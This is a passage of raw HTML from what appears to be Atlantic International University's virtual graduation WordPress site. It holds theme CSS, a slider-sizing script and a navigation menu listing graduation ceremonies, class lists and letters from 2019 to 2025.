		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>


<body class="wp-singular page-template-default page page-id-6511 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-6511">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
